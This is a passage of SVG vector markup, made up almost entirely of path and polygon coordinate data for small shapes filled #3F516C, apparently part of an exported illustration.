C35.9067127,19.287915 35.9161881,19.2683025 35.9256635,19.2575473 C35.7829003,19.0804023 35.8650207,19.4827746 35.7178356,19.4789786 C35.7355231,19.3669976 35.6830923,19.2664046 35.6597196,19.2904457 C35.7178356,19.2923437 35.6887776,19.4777133 35.6338201,19.5637552 C35.5403291,19.4770806 35.5308537,19.6295519 35.4809497,19.6194293 L35.5378023,19.6605523 C35.517588,19.7725333 35.4695792,19.7586147 35.4019877,19.7940437 C35.3975658,19.7067365 35.4638939,19.733941 35.4398895,19.694716 C35.3621909,19.8921062 35.2781753,19.4853052 35.1733138,19.6150007 C35.1278317,19.5378161 35.1752089,19.4043246 35.1360438,19.3511811 C35.017285,19.4928972 35.0204435,19.1930159 34.8972628,19.3094255 C34.9231623,19.4612641 34.932006,19.4252024 34.8391468,19.5688165 L35.0419211,19.4694887 L34.9048431,19.6845934 C34.9648542,19.689022 35.0356042,19.5941229 35.0703474,19.6206947 C35.0046511,19.7421655 35.0122314,19.7048386 35.0362358,19.8307381 C34.9642225,19.6010822 34.8644146,19.9585356 34.7766089,19.7984724 L34.801245,19.4258351 C34.6730108,19.2486901 34.5384596,19.5985515 34.3615847,19.4909992 L34.4146472,19.5599592 C34.3773771,19.7054712 34.2990469,19.5738778 34.2333505,19.6257559 C34.2516697,19.5023871 34.2188215,19.4524069 34.2017657,19.3726916 C34.1954487,19.4650601 34.070373,19.3486505 34.0255226,19.5947556 L33.9629847,19.4220391 C33.825275,19.3391606 33.7494715,19.7573494 33.6104984,19.6921853 C33.6724046,19.5643878 33.6206056,19.4669581 33.7279939,19.3853448 C33.6812484,19.3764876 33.6427149,19.3473851 33.6288176,19.433427 C33.6136569,19.3518138 33.4734205,19.5802044 33.4475209,19.4555702 C33.4190946,19.5068157 33.3919317,19.6358785 33.3395009,19.6168987 C33.3376059,19.5909596 33.3502398,19.5567959 33.3502398,19.5567959 C33.3401326,19.6168987 33.2523269,19.6263886 33.2769631,19.76937 C33.1954743,19.3619364 32.8568854,19.7212877 32.7943475,19.3688956 C32.6838007,19.3859775 32.5517763,19.3961 32.4563902,19.3828142 C32.4709192,19.3473851 32.4702875,19.3220787 32.4854482,19.3391606 C32.3843769,19.1955465 32.3243658,19.6694095 32.2062387,19.508081 C32.1790758,19.2942416 32.3098368,19.4207738 32.2814105,19.3353646 C32.3597408,18.9317269 32.0919018,19.3480178 32.054,19.0930555 L32.0836897,19.075341 C32.0464197,18.9216044 31.8644913,19.1734034 31.750786,19.1101373 C31.750786,19.1101373 31.7659467,19.0772389 31.7684735,19.0506672 C31.628237,19.2278122 31.4500988,19.2480574 31.3142842,19.2683025 C31.3989315,19.1265865 31.3926145,19.2031385 31.4191457,19.0405446 C31.3597663,19.0475039 31.3572395,19.295507 31.2372173,19.3087928 C31.2290053,19.215159 31.1778379,19.1151986 31.2220567,18.9469108 L31.3218646,18.9703193 C31.3408155,18.7400307 31.1948937,18.9348902 31.1550969,18.8798487 L31.1929986,18.7887456 C31.0357064,18.7678678 30.9535859,19.0032176 30.7981888,18.9304616 L30.7899767,19.0063809 C30.6200506,19.2081998 30.7628138,18.8507463 30.6131019,18.993095 L30.6718496,18.7488879 C30.5935193,18.7881129 30.3875865,18.8988286 30.2669326,18.9032572 C30.3913767,18.7533166 30.5442471,18.7121936 30.6554255,18.6356416 C30.5998363,18.6134985 30.4583364,18.5793348 30.3850597,18.6837239 C30.4160128,18.6698053 30.4665485,18.6236211 30.4753922,18.66854 C30.3370508,18.8248073 30.21008,18.8792161 30.0976381,18.8311339 C30.2947272,18.3870059 29.8462232,18.6052739 29.9081294,18.2193508 C29.6421855,18.3003314 29.5474311,17.9858989 29.3073867,17.9118776 C29.2391636,18.2927394 29.2366368,17.8922651 29.0951369,18.2522491 C29.0319673,18.2509838 29.0136482,18.2364326 29.0187017,18.2111262 L28.9492152,17.9270614 C28.9567955,17.8074885 29.0351258,17.8720199 29.0654472,17.7910393 C28.959954,17.7119567 29.082503,17.6189556 29.0464963,17.4905254 C29.0066995,17.6240169 28.9258424,17.6537519 28.8803603,17.5759346 L28.901838,17.7802841 C28.6535816,17.8960611 28.8929943,17.4215654 28.6428427,17.532281 L28.7451774,17.4449738 C28.6302088,17.4721783 28.4305929,17.3000945 28.2196065,17.5461996 C28.222765,17.49875 28.2461378,17.3930956 28.2947783,17.3842384 C28.1077964,17.2494816 27.6984575,17.4816682 27.614442,17.2355631 L27.6675044,17.1558478 C27.6182321,17.1634397 27.5297947,17.2893393 27.5177925,17.1805216 C27.5367434,17.1450926 27.5714867,17.1001737 27.5550626,17.0875204 C27.520951,17.1083982 27.3845047,17.1957054 27.3535516,17.1229494 L27.4394622,17.0438668 C27.2777481,16.8426807 27.0200162,17.1495212 26.8235588,17.1393986 C26.927157,16.8806403 26.7894473,16.7332303 26.7199607,16.6585763 L26.7363848,16.6231473 C26.495077,16.4934519 26.2266063,16.6800868 25.9562405,16.7123525 C25.8993879,16.3707156 25.4862588,16.4403083 25.272114,16.2195097 C25.2992769,16.2783472 25.2171564,16.4295531 25.1685159,16.4472676 C25.1211387,16.3776749 24.9701634,16.5978409 25.0301745,16.3498378 L25.0497571,16.3593277 C25.056074,16.1037327 24.9145742,16.1505497 24.8191881,16.1277739 L24.7478065,16.4542269 C24.6637909,16.1961012 24.4875478,16.2100198 24.3315189,16.2422855 C24.1729633,16.2827758 24.0358853,16.330858 23.978401,16.108794 C23.9108095,16.1878766 23.8343743,16.1828154 23.7712048,16.2625306 L23.7794168,16.0828549 C23.6082273,16.0227521 23.5178948,16.0170582 23.3037499,16.0619771 L23.3441784,15.9322816 C23.2184709,15.9246897 23.2102589,16.4535942 23.1066608,16.4681454 L23.0567568,16.2024278 C22.8527191,16.2112851 22.6114113,16.0221195 22.43959,16.2859391 C22.4370633,16.2460814 22.4320097,16.1688968 22.4635945,16.153713 C22.3663133,16.1581416 22.049202,16.0284461 22.1553269,16.3877975 C22.1079497,16.153713 21.9399187,16.4105733 21.8596933,16.5364728 L21.8363206,16.3612257 C21.7971554,16.6022695 21.8078942,16.657311 21.7017694,16.7522102 C21.6676578,16.7382916 21.6411266,16.6231473 21.6910305,16.6560457 C21.5697449,16.5946776 21.6594457,16.8388847 21.5179459,16.7813126 L21.5312115,16.6604743 C21.4269817,16.6762909 21.4516178,16.7325977 21.4358254,16.8730484 C21.3947652,16.9565596 21.2381046,16.8863343 21.1724083,16.7420876 C21.1894641,16.8395174 21.1787252,16.9812334 21.1073436,16.957825 C21.0801807,16.9034161 21.0883927,16.8610278 21.0928146,16.84015 C20.8875135,16.7882718 20.921625,17.1134595 20.7516989,17.0008459 C20.7276944,16.9477024 20.710007,16.9230286 20.6942146,16.911008 C20.8224488,16.8584972 20.9336273,16.8363541 20.9273103,16.8496399 C20.8717211,16.6971687 20.7516989,16.7098219 20.7605426,16.4687781 C20.7112703,16.6123921 20.6689467,16.9217633 20.5394491,16.8939262 C20.5280786,16.881273 20.5173397,16.8692524 20.5040741,16.8471093 L20.5078643,16.8262315 C20.4775429,16.8211702 20.4617505,16.843946 20.4535385,16.877477 C20.4099515,16.8673544 20.3815251,16.8578645 20.3493087,16.8692524 C20.2810855,16.7503122 20.1983334,16.8559665 20.1452709,16.8762117 C20.2254963,17.0350096 20.147166,17.0413362 20.2716101,17.1444599 C20.2583445,17.1362353 20.2722418,17.1204188 20.3019315,17.097643 C20.306985,17.0887858 20.3145654,17.0818265 20.3151971,17.0704386 L20.3183556,17.0856225 C20.348677,17.064112 20.3916323,17.0432342 20.4396412,17.0191931 C20.435851,17.1191535 20.4257438,17.20393 20.3303578,17.1419293 C20.3518354,17.2589715 20.3739448,17.3779118 20.3840519,17.4354839 C20.2128624,17.243155 20.0201951,17.1887462 19.9317577,17.062214 C19.8224744,17.2260732 19.6045393,17.3171763 19.6803428,17.6550173 C19.6613919,17.7144874 19.5849567,17.5987104 19.5426331,17.5632814 C19.5483184,17.5189952 19.5805349,17.5088726 19.5691644,17.459525 C19.5287358,17.5803633 19.3442807,17.6379354 19.4491422,17.8460808 C19.2924816,17.8201418 19.3910261,17.6290782 19.272899,17.7486511 L19.2526848,17.6765277 C18.7637522,17.5506282 19.1572987,18.4553333 18.5969845,18.2826169 C18.6348863,18.2914741 18.6525738,18.2940048 18.6803684,18.3218418 C18.224284,18.4066184 18.1693265,18.9918297 17.6582846,19.0215648 C17.5294186,19.0512999 17.6229096,19.1664441 17.6538627,19.2948743 L17.5028874,19.1765667 L17.5755324,19.4163452 C17.5761641,19.6428378 17.0366959,19.2967723 17.1143945,19.6624503 L17.2268364,19.730145 C17.1567181,19.7681046 17.1226065,19.9560049 17.0215352,19.8478199 C17.0335374,19.869963 17.1049191,19.9560049 17.0354325,19.9332291 L16.959629,19.8686977 L16.9653143,20.1198641 C16.8174975,20.1812322 16.6804195,19.8427586 16.5281808,19.9926993 C16.5060715,20.0787411 16.6071428,20.34952 16.6778927,20.3697652 C16.7012655,20.3488873 16.7770689,20.3488873 16.8560309,20.4108881 L16.8503457,20.4981953 C17.0682807,20.6955855 17.26916,20.9252414 17.5319454,20.9322007 L17.4675124,20.7291165 L17.5995369,20.7942806 L17.545211,20.8727306 C17.682289,20.9182822 17.6140659,20.8157911 17.5767958,20.7329125 C17.6405971,20.7753008 17.6905011,20.7968113 17.7265077,20.7993419 L17.588798,20.5310937 C17.6841841,20.5968904 17.7271394,20.718994 17.8244206,20.7057081 C17.761251,20.5804412 17.5970101,20.5722166 17.5913248,20.4507457 C17.7271394,20.4981953 17.7978893,20.5836045 17.754934,20.4583377 C17.8168402,20.5032566 17.8440031,20.5450122 17.8522152,20.5861352 C17.8212621,20.4823788 17.9229651,20.4501131 17.8288424,20.3223156 C17.9880298,20.3938063 17.9280187,20.1527625 18.1263712,20.3488873 C18.0897328,20.2900499 18.0366704,20.1249254 18.0657284,20.0806391 C18.2375496,20.3798877 18.216072,19.9553723 18.4510628,20.2261511 C18.2868219,19.9629642 18.5350783,19.9579029 18.5098105,19.7522881 C18.5205493,19.7744313 18.5439221,19.8193502 18.5256029,19.8155542 C18.5931944,19.7858191 18.6696295,19.83833 18.7391161,19.8497179 C18.5780337,19.6618176 18.6203573,19.5479387 18.5641363,19.3942021 C18.7864933,19.5163056 18.7182701,19.6460011 18.8913548,19.799105 C18.7536451,19.6529604 18.8667186,19.5529999 18.7359576,19.4460802 C18.8818793,19.513775 18.8250267,19.4625294 18.984214,19.5960209 C18.7902834,19.3524464 18.9949529,19.5182036 18.9134641,19.3385279 C19.084022,19.3961 19.1175019,19.5466733 19.1364527,19.4093859 C19.2331022,19.4524069 19.2337339,19.5941229 19.2337339,19.5941229" id="Fill-59" fill="#3F516C"></path>
                        <path d="M20.1928113,16.4986107 C20.1878113,16.5076107 20.1888113,16.5196107 20.1798113,16.5276107 C20.2028113,16.5436107 20.2208113,16.5576107 20.2378113,16.5686107 L20.2188113,16.4796107 L20.1928113,16.4986107 Z" id="Fill-61" fill="#3F516C"></path>
                        <path d="M40.2189729,18.3640363 L40.2109729,18.3600363 C40.2189729,18.3690363 40.2269729,18.3790363 40.2349729,18.3940363 C40.2289729,18.3820363 40.2249729,18.3750363 40.2189729,18.3640363" id="Fill-63" fill="#3F516C"></path>
                        <polygon id="Fill-65" fill="#3F516C" points="23.1646928 17.1320377 23.1686928 17.0610377 23.1386928 17.1210377"></polygon>
                        <path d="M41.1816001,18.5368453 C41.1926001,18.5588453 41.2066001,18.5818453 41.2276001,18.5988453 C41.2206001,18.5808453 41.2026001,18.5598453 41.1816001,18.5368453" id="Fill-67" fill="#3F516C"></path>
                        <path d="M42.1137273,18.7301543 L42.2587273,18.7871543 C42.1917273,18.7501543 42.1477273,18.7361543 42.1137273,18.7301543" id="Fill-69" fill="#3F516C"></path>
                        <path d="M42.2007273,18.8181543 C42.1887273,18.7691543 42.1807273,18.7331543 42.1737273,18.7001543 L42.1717273,18.6991543 L42.2007273,18.8181543 Z" id="Fill-71" fill="#3F516C"></path>
                        <path d="M34.7703077,20.3453454 C34.7623077,20.3463454 34.7523077,20.3503454 34.7453077,20.3583454 C34.6843077,20.4123454 34.7253077,20.3913454 34.7703077,20.3453454" id="Fill-73" fill="#3F516C"></path>
                        <path d="M37.7270751,20.8652684 C37.7010751,20.9202684 37.6740751,20.9742684 37.6440751,21.0082684 C37.7010751,21.0252684 37.7430751,21.0232684 37.7270751,20.8652684" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="32.7891556 19.9902549 32.7901556 19.9852549 32.7681556 19.9822549"></polygon>
                        <path d="M37.6157916,20.9376243 C37.6757916,20.9896243 37.7197916,20.9726243 37.7587916,20.9296243 C37.7117916,20.9156243 37.6557916,20.8916243 37.6157916,20.9376243" id="Fill-79" fill="#3F516C"></path>
                        <path d="M44.1329816,19.1622723 L44.1659816,19.1612723 C44.1579816,19.1432723 44.1539816,19.1292723 44.1519816,19.1182723 L44.1329816,19.1622723 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M44.1412602,19.1627723 L44.1602602,19.1177723 C44.1452602,19.1247723 44.1332602,19.1317723 44.1412602,19.1627723" id="Fill-83" fill="#3F516C"></path>
                        <path d="M44.3574471,18.1116451 L44.3184471,18.2056451 C44.3414471,18.1966451 44.3744471,18.1926451 44.3574471,18.1116451" id="Fill-85" fill="#3F516C"></path>
                        <path d="M42.1722273,18.7096543 L42.2002273,18.8076543 C42.1972273,18.7856543 42.1892273,18.7536543 42.1722273,18.7096543" id="Fill-87" fill="#3F516C"></path>
                        <path d="M42.0443306,18.7458295 C42.1103306,18.7448295 42.2713306,18.8908295 42.3283306,18.8008295 L42.3053306,18.7228295 C42.3233306,18.8778295 42.0353306,18.5638295 42.0443306,18.7458295" id="Fill-89" fill="#3F516C"></path>
                        <path d="M42.2641873,17.939416 L42.4901873,17.939416 C42.4171873,17.850416 42.3221873,17.731416 42.4011873,17.672416 C42.0401873,17.464416 42.5371873,17.880416 42.2641873,17.939416" id="Fill-91" fill="#3F516C"></path>
                        <path d="M42.2171105,18.8626543 C42.3071105,18.7786543 42.1631105,18.7146543 42.1491105,18.6546543 C42.1141105,18.7706543 42.1061105,18.8006543 42.2171105,18.8626543" id="Fill-93" fill="#3F516C"></path>
                        <path d="M40.2563078,18.5035363 L40.2193078,18.2505363 C40.1423078,18.3015363 40.2373078,18.3485363 40.2563078,18.5035363" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="38.6109187 21.1086088 38.7229187 21.2506088 38.7269187 21.0116088"></polygon>
                        <polygon id="Fill-99" fill="#3F516C" points="38.2917185 17.9814183 38.3237185 17.9404183 38.1957185 18.0504183"></polygon>
                        <path d="M32.1688042,17.6812591 L32.1338042,17.9942591 C32.2018042,17.9502591 32.2798042,17.6042591 32.1688042,17.6812591" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.2689981,17.7458911 C31.2859981,17.5848911 31.2309981,17.4588911 31.1229981,17.5858911 C31.1879981,17.6308911 31.2189981,17.7708911 31.2689981,17.7458911" id="Fill-103" fill="#3F516C"></path>
                        <polygon id="Fill-105" fill="#3F516C" points="24.502938 15.3700924 24.595938 15.2780924 24.437938 15.3430924"></polygon>
                        <path d="M17.0522851,27.085611 C17.0662851,27.174611 17.1582851,27.346611 17.2042851,27.284611 L17.1132851,26.964611 L17.0522851,27.085611 Z" id="Fill-107" fill="#3F516C"></path>
                        <path d="M17.3307847,27.4961261 C17.3377847,27.3181261 17.3097847,27.0241261 17.1417847,26.7661261 C17.1957847,27.0881261 17.1247847,26.9751261 17.1997847,27.3541261 C17.1547847,27.4161261 17.0497847,27.3031261 17.0107847,27.1871261 C17.0237847,27.2741261 16.8857847,27.1621261 16.9357847,27.3661261 C17.1217847,27.5651261 17.2257847,27.5321261 17.2467847,27.2931261 C17.2987847,27.3501261 17.3107847,27.4381261 17.3307847,27.4961261" id="Fill-109" fill="#3F516C"></path>
                        <path d="M21.2706029,26.9263096 L21.2206029,26.8993096 C21.2376029,26.9163096 21.2526029,26.9253096 21.2706029,26.9263096" id="Fill-111" fill="#3F516C"></path>
                        <path d="M23.4172279,26.2753004 C23.3882279,26.2863004 23.3782279,26.3203004 23.3802279,26.3503004 C23.4052279,26.3263004 23.4262279,26.3033004 23.4172279,26.2753004" id="Fill-113" fill="#3F516C"></path>
                        <path d="M25.3834206,26.6975856 C25.3674206,26.6895856 25.3564206,26.6845856 25.3424206,26.6785856 C25.3604206,26.7075856 25.3754206,26.7225856 25.3834206,26.6975856" id="Fill-115" fill="#3F516C"></path>
                        <path d="M21.1821029,26.8753096 L21.3091029,26.9503096 C21.2901029,26.8433096 21.2381029,26.8863096 21.1821029,26.8753096" id="Fill-117" fill="#3F516C"></path>
                        <path d="M18.1119123,27.2700098 C18.0969123,27.2940098 18.0909123,27.3310098 18.0909123,27.3740098 C18.1029123,27.3530098 18.1149123,27.3350098 18.1289123,27.3200098 L18.1119123,27.2700098 Z" id="Fill-119" fill="#3F516C"></path>
                        <path d="M21.0702939,27.8214367 L21.0392939,27.8304367 C21.0432939,27.8694367 21.0482939,27.9154367 21.0522939,27.9674367 L21.0702939,27.8214367 Z" id="Fill-121" fill="#3F516C"></path>
                        <path d="M21.0896131,28.0884312 C21.1216131,28.0904312 21.0406131,27.8204312 21.0126131,27.7004312 C21.0336131,27.8164312 21.0296131,27.8754312 21.0126131,27.9044312 C21.0286131,27.9554312 21.0536131,28.0154312 21.0896131,28.0884312" id="Fill-123" fill="#3F516C"></path>
                        <path d="M20.0836667,27.6786277 L20.0626667,27.7286277 C20.0686667,27.7146277 20.0756667,27.6966277 20.0836667,27.6786277" id="Fill-125" fill="#3F516C"></path>
                        <path d="M21.2271029,26.8658096 C21.2401029,26.9058096 21.2531029,26.9398096 21.2641029,26.9598096 C21.2551029,26.9258096 21.2421029,26.8938096 21.2271029,26.8658096" id="Fill-127" fill="#3F516C"></path>
                        <path d="M44.949882,25.395286 C44.963882,25.409286 44.972882,25.417286 44.985882,25.429286 C44.970882,25.405286 44.957882,25.389286 44.949882,25.395286" id="Fill-129" fill="#3F516C"></path>
                        <polygon id="Fill-131" fill="#3F516C" points="45.8925092 25.5374623 45.8905092 25.5634623 46.0085092 25.6674623"></polygon>
                        <path d="M26.3557098,26.879039 L26.3497098,26.874039 C26.3197098,26.906039 26.3367098,26.900039 26.3557098,26.879039" id="Fill-133" fill="#3F516C"></path>
                        <path d="M32.1084288,28.3025813 C32.0904288,28.0195813 32.4314288,28.0925813 32.3654288,27.7575813 C32.3374288,27.8655813 32.0264288,28.0875813 32.1084288,28.3025813" id="Fill-135" fill="#3F516C"></path>
                        <path d="M18.0844123,27.3345098 C18.1004123,27.3235098 18.1164123,27.3135098 18.1354123,27.3095098 C18.1074123,27.3115098 18.0924123,27.3185098 18.0844123,27.3345098" id="Fill-137" fill="#3F516C"></path>
                        <path d="M32.2373109,28.0470813 L32.2383109,28.0450813 L32.2303109,28.0130813 C32.2333109,28.0260813 32.2353109,28.0350813 32.2373109,28.0470813" id="Fill-139" fill="#3F516C"></path>
                        <path d="M27.5252606,26.1574092 C27.5242606,26.1074092 27.5172606,26.0684092 27.5092606,26.0314092 C27.5072606,26.0604092 27.5102606,26.0964092 27.5252606,26.1574092" id="Fill-141" fill="#3F516C"></path>
                        <path d="M26.5098568,25.8851002 L26.5608568,25.9221002 C26.5398568,25.8971002 26.5248568,25.8881002 26.5098568,25.8851002" id="Fill-143" fill="#3F516C"></path>
                        <path d="M28.4631111,26.2637729 C28.4871111,26.2887729 28.4901111,26.3287729 28.5341111,26.2967729 C28.5311111,26.2827729 28.5301111,26.2727729 28.5281111,26.2617729 C28.5091111,26.2967729 28.4871111,26.3127729 28.4631111,26.2637729" id="Fill-145" fill="#3F516C"></path>
                        <path d="M29.5037383,26.5060272 C29.5007383,26.4850272 29.4977383,26.4660272 29.4947383,26.4460272 L29.4567383,26.4530272 L29.5037383,26.5060272 Z" id="Fill-147" fill="#3F516C"></path>
                        <path d="M42.5295097,26.9266844 C42.5935097,26.9786844 42.6565097,27.0416844 42.7165097,27.1056844 C42.5875097,26.9506844 42.6755097,26.8036844 42.5295097,26.9266844" id="Fill-149" fill="#3F516C"></path>
                        <path d="M18.1324123,27.3845098 C18.1114123,27.3165098 18.1074123,27.2805098 18.1184123,27.2595098 L18.0874123,27.2885098 C18.1014123,27.3285098 18.1144123,27.3645098 18.1324123,27.3845098" id="Fill-151" fill="#3F516C"></path>
                        <path d="M28.7867291,24.2869638 L28.9737291,24.3569638 C28.9247291,24.3219638 28.8557291,24.2979638 28.7867291,24.2869638" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.294383,28.2102575 L38.335383,28.1792575 C38.321383,28.1712575 38.307383,28.1792575 38.294383,28.2102575" id="Fill-155" fill="#3F516C"></path>
                        <path d="M29.8083563,24.4072728 C29.8243563,24.5112728 29.8493563,24.5742728 29.8793563,24.6182728 C29.8923563,24.5972728 29.9043563,24.5822728 29.9153563,24.5512728 L29.8083563,24.4072728 Z" id="Fill-157" fill="#3F516C"></path>
                        <path d="M42.6240097,26.9942897 L42.6220097,26.9922897 L42.6240097,26.9942897 Z" id="Fill-159" fill="#3F516C"></path>
                        <path d="M41.012474,29.4155065 C40.9878379,29.4534661 40.9619384,29.4268944 40.9423558,29.3952613 C40.9575165,29.3851387 40.9739406,29.3718529 40.9941549,29.3497097 L40.9891013,29.3275666 C40.9998401,29.360465 41.0099473,29.3914654 41.012474,29.4155065 M40.1003054,28.4633518 C40.1268366,28.4620865 40.1552629,28.4500659 40.1849526,28.4361474 C40.2146423,28.4899236 40.2310664,28.5519243 40.2102205,28.5576183 C40.2057986,28.5139647 40.1476826,28.5025768 40.1003054,28.4633518 M42.0440332,26.6779828 C41.9625444,26.7380856 42.1514214,26.8854956 42.2190129,27.0031705 C42.1640553,27.1347639 42.0667742,26.9057407 41.9600176,26.8393113 C41.9404351,26.9348431 42.0238189,27.1385599 41.9720198,27.1670297 C41.9454886,27.1391926 41.9271694,27.1347639 41.9088503,27.087947 C41.9549641,27.2859699 41.7237634,27.2423163 41.778721,27.4852581 C41.7610335,27.4726049 41.7465045,27.4580537 41.7351339,27.4447678 C41.8147276,27.5314423 41.8854775,27.6276068 41.9315913,27.6984648 C41.8943213,27.7294652 41.9410668,27.8718139 41.8393637,27.7560369 C41.8665267,27.7427511 41.8336785,27.6908729 41.8172544,27.6434233 L41.8134642,27.7269345 C41.6523818,27.5719326 41.8267298,27.6257088 41.7345023,27.4922174 C41.6959688,27.6041983 41.7041809,27.8237317 41.6050046,27.8117111 C41.4761387,27.6415253 41.7098661,27.6541785 41.5235159,27.5510548 L41.6624889,27.5542181 C41.4009669,27.3226642 41.7319755,27.5346056 41.4628731,27.2796433 C41.3112661,27.311909 41.3889647,27.4624823 41.2323041,27.4865234 C41.2676791,27.6054637 41.3359022,27.6307701 41.3700138,27.7490777 C41.2992639,28.047061 40.9537263,27.3751751 40.9676236,27.6946688 C41.004262,27.8382829 41.1223891,28.0837553 40.9556214,28.0122646 L40.8716059,27.7807107 C40.7370547,27.8262623 40.9669919,28.1324702 40.7560056,28.0540202 C40.736423,27.9565904 40.8191751,27.9325493 40.7869587,27.9161002 C40.6126106,27.7889353 40.7888537,28.0685714 40.7212623,28.1021025 L40.6113472,27.9167328 C40.4944835,28.0141626 40.4098363,28.2267367 40.2658097,28.3260644 C40.2500173,28.2640636 40.2500173,28.190675 40.1887428,28.1451234 C40.0390309,28.3311257 39.7610848,28.2805128 39.5399913,28.2210427 L39.5216721,28.4190656 C39.5033529,28.4222289 39.4660829,28.3482075 39.4736632,28.3083499 C39.3801723,28.2621657 39.5033529,28.4222289 39.4881922,28.5025768 C39.4477637,28.5278832 39.4022816,28.4165349 39.4136521,28.3545342 C39.3309,28.5493937 39.1104382,28.7822129 38.9266147,28.6183537 L38.9436705,28.5588836 C38.8211215,28.5095361 38.8874496,28.9599906 38.7497399,28.8024581 L38.7642689,28.7682944 C38.5084322,28.7157835 38.2462784,28.9416435 38.0422407,28.6550481 C38.0176046,28.9232963 37.8003012,28.5430671 37.7895624,28.9169697 C37.6474309,28.735396 37.6878594,28.6759259 37.5002458,28.5367405 C37.4509735,28.5164953 37.4137035,28.7644984 37.3442169,28.7986621 L37.3555875,28.6044352 L37.2532527,28.8024581 L37.2260898,28.5671082 L37.1616569,28.6132925 C37.1837662,28.6265783 37.2046122,28.703763 37.1957684,28.7594371 C37.0896436,28.8461117 36.9778334,28.6019046 36.9904673,28.5013115 L36.7460011,28.629109 C36.7630569,28.552557 36.8053805,28.5316792 36.8413871,28.4867603 C36.6929386,28.664538 36.8533894,28.2805128 36.7175748,28.4437393 C36.7245234,28.4892909 36.6897802,28.5576183 36.6809364,28.595578 C36.6461932,28.4709438 36.5268027,28.4538619 36.4257313,28.4766377 L36.4718451,28.3488402 C36.3189748,28.2735536 36.1180955,28.3349217 35.9349038,28.2773495 C35.9829126,28.3583301 35.9052141,28.5778634 35.8433079,28.5822921 L35.8793145,28.3766773 C35.8085646,28.4880256 35.9146895,28.4696784 35.7984575,28.5962106 C35.7346562,28.5512917 35.8180401,28.3570648 35.8761561,28.3051866 L35.772558,28.3475749 C35.7858236,28.2868394 35.8142499,28.2621657 35.8414128,28.188777 C35.7700312,28.2994927 35.7624508,27.9464679 35.6468505,28.1425928 L35.6607478,28.0837553 C35.4813462,28.0287138 35.3745896,28.0584489 35.222351,28.0135299 C35.1572863,28.1799197 35.1124359,28.1210823 35.0170499,28.2387572 C34.9248223,28.1444907 34.8534407,27.968611 34.7138359,27.9249574 C34.5868651,27.9673457 34.6298204,28.0533876 34.5476999,28.1331028 C34.6020258,27.9799989 34.462421,27.9382433 34.5761262,27.8597933 C34.4055684,27.8167724 34.3600863,27.8072825 34.1023545,27.8363849 C34.0979326,27.9066102 34.1111982,27.9445699 34.0764549,27.9894888 C34.0278144,27.9977134 34.0183389,27.8895284 34.0549773,27.8205684 L34.0714014,27.8098131 C33.7429196,27.9306514 33.7321808,27.1429885 33.4081208,27.3669505 L33.4245449,27.3561953 L33.1604961,27.4302166 C33.0840609,27.3650525 33.2634625,27.3429094 33.2394581,27.2220711 C32.9217151,27.3751751 32.9229785,27.0385995 32.6778806,27.1265394 C32.7359966,26.6273699 32.1838945,26.9487616 32.1169348,26.5894103 L32.0847183,26.6982279 C31.9950175,26.7798412 32.0512384,26.614084 32.0253389,26.5754917 C31.9975443,26.6583703 32.0392362,26.690636 31.9861738,26.7349223 C31.5281944,26.6937993 31.2028711,26.2389161 30.789742,25.9959743 C30.6381351,25.9111978 30.5143227,26.5166543 30.3993541,26.1927319 L30.5212714,26.0136888 C30.1226714,26.1471803 29.8529373,25.8004821 29.4745515,25.9175244 C29.5061363,25.8751361 29.5225604,25.8150333 29.5541452,25.8226253 C29.5238238,25.6593987 29.3002035,25.7555632 29.2705138,25.8751361 C29.2231366,25.8498297 29.2856745,25.7644204 29.2686187,25.6954604 C29.2193465,25.591704 29.0506837,25.8435031 29.0481569,25.6872358 C29.0475252,25.6612967 29.0778466,25.6435822 29.0942707,25.6353576 C29.0323645,25.6960931 28.8870745,25.5676629 28.8927598,25.7486039 C28.7878983,25.6366229 28.6438717,25.7713797 28.5655414,25.6530721 C28.4651018,25.8333805 28.3709791,25.5202133 28.3021243,25.7897269 C28.3621354,25.5075601 28.1239861,25.5221113 28.0248098,25.6454802 C28.0646067,25.5638669 27.970484,25.5467851 28.0197563,25.4329061 C27.9287921,25.4227836 27.8384596,25.4632739 27.833406,25.6106839 C27.7133838,25.2443732 27.4682859,25.8409724 27.4284891,25.3949465 C27.1423309,25.5132541 26.8883892,25.5999286 26.6464498,25.6492762 C26.6742444,25.3658441 26.911762,25.6404189 26.9256593,25.341803 C26.6843515,25.4436614 26.5415883,25.6714193 26.3217582,25.5980306 C26.2649055,25.556275 26.3602916,25.4746618 26.3824009,25.4272122 C26.1505686,25.5391932 25.9408456,25.3803953 25.7368079,25.5398258 C25.7374396,25.5132541 25.759549,25.4841517 25.7803949,25.4620085 C25.7405981,25.4721311 25.6875356,25.4208856 25.6919575,25.5505811 L25.7311226,25.5151521 C25.7917654,25.7030523 25.5731987,25.9092998 25.5681451,26.0086276 C25.6325781,25.6366229 25.3716878,25.9162591 25.4727591,25.446192 C25.4468596,25.4708658 25.4152748,25.5322339 25.4222234,25.6189084 C25.3830583,25.5942347 25.3697927,25.5436218 25.4076944,25.4449267 C25.2661946,25.5164174 25.3198887,25.6518068 25.1916545,25.6530721 C25.1903911,25.589806 25.2156589,25.5644996 25.2276611,25.4904783 C25.1651233,25.6151125 25.1044805,25.741012 24.9958288,25.6929298 C25.0002507,25.6549701 24.9857217,25.6062552 25.0179382,25.6056226 C24.8315879,25.6340923 24.7197778,25.9434635 24.5119499,25.8397071 C24.5523784,25.561969 24.4374098,25.7561959 24.4089835,25.5214787 L24.3047537,25.6018266 L24.3578161,25.7119096 C24.2611667,25.7163382 24.1929435,25.8953813 24.1045061,25.8251559 L24.1664123,25.7220322 L23.9920643,25.782135 L24.1013477,25.8624829 C24.0179638,25.9921784 24.1398811,26.1592008 24.0091201,26.104792 C24.0318611,26.0794856 23.9162608,26.1079553 23.8518279,25.9769945 L23.8524595,25.9763618 C23.8139261,26.0573424 23.7760244,26.142119 23.7008526,26.0927715 C23.6736897,26.0206481 23.6837968,25.8321152 23.6661093,25.7834003 C23.644,25.9852191 23.4513328,25.8669115 23.4210114,26.0820162 C23.434277,26.0307707 23.4184846,25.9080345 23.4090091,25.8839934 L23.3913217,26.0478525 C23.3414177,26.0023009 23.3319423,25.9782598 23.3249936,25.8801974 C23.189179,25.8681768 23.4090091,26.1712214 23.2352928,26.0636691 C23.2460316,26.0491179 23.2359245,26.0263421 23.2586656,25.9991376 